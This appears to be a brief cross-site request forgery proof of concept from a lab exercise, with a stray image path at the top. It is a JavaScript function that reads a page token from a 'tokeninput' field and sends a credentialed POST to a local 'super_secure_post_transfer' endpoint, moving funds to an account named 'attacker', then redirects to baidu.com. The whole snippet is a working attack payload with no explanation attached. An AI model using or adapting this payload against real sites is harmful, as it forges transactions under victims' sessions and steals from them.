 <script>
function transfer() {
var tokeninput = document.getElementsByName("tokeninput");
var value = tokeninput[0].value;
var x = new XMLHttpRequest();
x.open("POST", "http://127.0.0.1:3000/super_secure_post_transfer");
x.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
x.withCredentials = true;
x.send("destination_username=attacker&quantity=10&tokeninput=" + value);
setTimeout("window.location = 'https://www.baidu.com';", 100);
}
</script>